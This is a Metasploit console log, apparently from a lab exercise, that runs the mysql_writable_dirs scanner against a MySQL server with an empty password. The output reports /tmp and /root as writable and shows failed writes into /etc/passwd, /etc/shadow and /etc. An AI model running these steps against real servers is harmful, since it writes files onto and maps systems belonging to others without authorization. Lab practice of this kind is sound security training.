 msf5 auxiliary(scanner/mysql/mysql_schemadump) > use auxiliary/scanner/mysql/mysql_writable_dirs
msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > set DIR_LIST /usr/share/metasploit-framework/data/wordlists/directory.txt
DIR_LIST => /usr/share/metasploit-framework/data/wordlists/directory.txt
msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > set RHOSTS 192.71.145.3
RHOSTS => 192.71.145.3
msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > set PASSWORD ""
PASSWORD =>
msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > exploit
[!] 192.71.145.3:3306 - For every writable directory found, a file called oSEupgVw with the text test will be written to the dire
ctory.
[*] 192.71.145.3:3306 - Login...
[*] 192.71.145.3:3306 - Checking /tmp...
[+] 192.71.145.3:3306 - /tmp is writeable
[*] 192.71.145.3:3306 - Checking /etc/passwd...
[!] 192.71.145.3:3306 - Can't create/write to file '/etc/passwd/oSEupgVw' (Errcode: 20)
[*] 192.71.145.3:3306 - Checking /etc/shadow...
[!] 192.71.145.3:3306 - Can't create/write to file '/etc/shadow/oSEupgVw' (Errcode: 20)
[*] 192.71.145.3:3306 - Checking /root...
[+] 192.71.145.3:3306 - /root is writeable
[*] 192.71.145.3:3306 - Checking /home...
[!] 192.71.145.3:3306 - Can't create/write to file '/home/oSEupgVw' (Errcode: 13)
[*] 192.71.145.3:3306 - Checking /etc...
[!] 192.71.145.3:3306 - Can't create/write to file '/etc/oSEupgVw' (Errcode: 13)
[*] 192.71.145.3:3306 - Checking /etc/hosts...
[!] 192.71.145.3:3306 - Can't create/write to file '/etc/hosts/oSEupgVw' (Errcode: 20)